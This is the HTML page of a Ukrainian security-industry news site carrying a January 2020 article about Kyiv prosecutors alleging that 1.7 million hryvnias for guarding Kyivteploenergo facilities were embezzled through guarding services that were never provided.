<\/div><\/div>","td_block_id":"tdi_19_07a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_07a" id="tdi_20_879" data-td_block_id="tdi_19_07a" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_21_294" data-td_block_id="tdi_19_07a" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_22_222" data-td_block_id="tdi_19_07a" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_23_599" data-td_block_id="tdi_19_07a" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_24_784" data-td_block_id="tdi_19_07a" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_25_424" data-td_block_id="tdi_19_07a" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_07a"  id="tdi_26_f45" data-td_block_id="tdi_19_07a" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_07a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_07a" data-td_block_id="tdi_19_07a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_07a" data-td_block_id="tdi_19_07a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3514" class="post-3514 post type-post status-publish format-standard has-post-thumbnail category-ukrainian-news-uk" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/">НОВИНИ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://security.org.ua/uk/author/security/">Security</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T14:38:40+00:00" >16 Січня, 2020</time></span>                    <div class="td-post-comments"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3514">53</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0 %0A%0A https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/&text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0 https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg" data-caption="Прокуратура Києва"><img width="650" height="410" class="entry-thumb td-modal-image" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg" srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg 650w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-300x189.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Прокуратура міста Києва"/></a><figcaption class="wp-caption-text">Прокуратура Києва</figcaption></figure></div>            </div>

            <h3 style="text-align: justify;">Триває досудове слідство, у ході якого перевіряється законність витрачання понад 40 млн гривень комунального підприємства, які в 2019 році були виділені на охорону.</h3>
<p style="text-align: justify;">Інформація про ймовірні зловживання посадовців Київтеплоенерго та директора приватної фірми, що завдали збитків державі, міститься на <a href="https://kyiv.gp.gov.ua/ua/news.html?_m=publications&amp;_c=view&amp;_t=rec&amp;id=264671" target="_blank" rel="noopener noreferrer">офіційному сайті</a> прокуратури Києва. Із посиланням на висновки експертиз, зокрема, стверджується, що &#8220;виконавцем не надано охоронних послуг на загальну суму понад 1,7 млн гривень&#8221;.</p>
<p style="text-align: justify;">Водночас прес-служба прокуратури Києва не забуває, що відповідно до частини першої статті 62 Конституції України особа вважається невинуватою у вчиненні злочину і не може бути піддана кримінальному покаранню, доки її вину не буде доведено в законному порядку і встановлено обвинувальним вироком суду.</p>
<p style="text-align: justify;">У 2019 році посадові особи комунального підприємства «Київтеплоенерго» уклали з приватним підприємством договір про надання охоронних послуг об&#8217;єктів, розташованих на території міста Києва. Подальші дії службових осіб комунального та приватного підприємств кваліфіковано за ч. 5 ст. 191 (розтрата майна або заволодіння ним шляхом зловживання службовим становищем в особливо великих розмірах) та ч. 2 ст. 367 КК України (неналежне виконання службовою особою своїх службових обов&#8217;язків через несумлінне ставлення до них, що спричинило тяжкі наслідки).</p>
<h4>Наразі вирішується питання про обрання підозрюваним запобіжних заходів.</h4>
<p style="text-align: justify;">Нагадуємо, що в грудні 2019 року <a href="https://security.org.ua/uk/ufpb-protiv-fiktivnyh-ohrannyh-uslug-i-dempinga-2/" target="_blank" rel="noopener noreferrer">Українська Федерація Професіоналів Безпеки</a> звертала увагу на неприпустимість надання фіктивних охоронних послуг, зокрема, в контексті ще однієї гострої проблеми охоронного ринку &#8211; несумлінного демпінгу.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2F17-mln-grn-na-ohoronu-ki%25d1%2597vteploenergo-rozkradeno-prokuratura%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0 %0A%0A https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/&text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A0%D0%BE%D0%B7%D0%BA%D1%80%D0%B0%D0%B4%D0%B5%D0%BD%D0%BE+1%2C7+%D0%BC%D0%BB%D0%BD+%D0%B3%D1%80%D0%BD+%D0%BD%D0%B0+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D1%83+%D0%9A%D0%B8%D1%97%D0%B2%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%BA%D1%83%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0 https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://security.org.ua/uk/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki/">В Україні понад 75% водіїв нехтують ременем безпеки</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://security.org.ua/uk/red-notices/">RED NOTICES | OСОБИ В РОЗШУКУ</a></div></div></div>            <div class="author-box-wrap"><a href="https://security.org.ua/uk/author/security/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://security.org.ua/uk/author/security/">Security</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Security"></span><meta itemprop="datePublished" content="2020-01-16T14:38:40+00:00"><meta itemprop="dateModified" content="2020-01-17T10:17:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png"></span><meta itemprop="name" content="SECURITY.org.ua"></span><meta itemprop="headline " content="Розкрадено 1,7 млн грн на охорону Київтеплоенерго - прокуратура"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_29_594 td_with_ajax_pagination td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_29_594" ><script>var block_tdi_29_594 = new tdBlock();
block_tdi_29_594.id = "tdi_29_594";
block_tdi_29_594.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_29_594","td_column_number":3,"live_filter_cur_post_id":3514,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_29_594","tdc_css_class_style":"tdi_29_594_rand_style"}';
block_tdi_29_594.td_column_number = "3";
block_tdi_29_594.block_type = "td_block_related_posts";
block_tdi_29_594.post_count = "3";
block_tdi_29_594.found_posts = "36";
block_tdi_29_594.header_color = "";
block_tdi_29_594.ajax_pagination_infinite_stop = "";
block_tdi_29_594.max_num_pages = "12";
tdBlocksArray.push(block_tdi_29_594);
</script><h4 class="td-related-title td-block-title"><a id="tdi_30_6bb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_29_594" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_31_645" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_29_594" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_29_594 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni/" rel="bookmark" class="td-image-wrap" title="ГРАФІК ПЕРЕВІРОК КОМПАНІЙ У 2020 РОЦІ | ДСНС УКРАЇНИ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/perevirka-bezpeka-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/perevirka-bezpeka-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/perevirka-bezpeka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ГРАФІК ПЕРЕВІРОК КОМПАНІЙ У 2020 РОЦІ | ДСНС УКРАЇНИ" /></a></div>                <a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/" class="td-post-category">ЗАХИСТ БІЗНЕСУ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni/" rel="bookmark" title="ГРАФІК ПЕРЕВІРОК КОМПАНІЙ У 2020 РОЦІ | ДСНС УКРАЇНИ">ГРАФІК ПЕРЕВІРОК КОМПАНІЙ У 2020 РОЦІ | ДСНС УКРАЇНИ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov/" rel="bookmark" class="td-image-wrap" title="Нові вимоги до організації захисту приміщень небанківських установ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1425670-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1425670-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1425670-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Нові вимоги до організації захисту приміщень небанківських установ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov/" rel="bookmark" title="Нові вимоги до організації захисту приміщень небанківських установ">Нові вимоги до організації захисту приміщень небанківських установ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon/" rel="bookmark" class="td-image-wrap" title="УВАГА! В Україні відкрито сніголавинний сезон"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/index-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/index-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/index-100x70.jpg 100w, https://security.org.ua/wp-content/uploads/2020/01/index-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УВАГА! В Україні відкрито сніголавинний сезон" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon/" rel="bookmark" title="УВАГА! В Україні відкрито сніголавинний сезон">УВАГА! В Україні відкрито сніголавинний сезон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_29_594" data-td_block_id="tdi_29_594"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_29_594" data-td_block_id="tdi_29_594"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_32_9b4 td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="tdi_32_9b4" >
<style>
.tdi_32_9b4 .td-block-title {
                background-color: #052962 !important;
            }

            
            .tdi_32_9b4 .td-block-title:before {
                background-color: #385c7b !important;
            }
</style><script>var block_tdi_32_9b4 = new tdBlock();
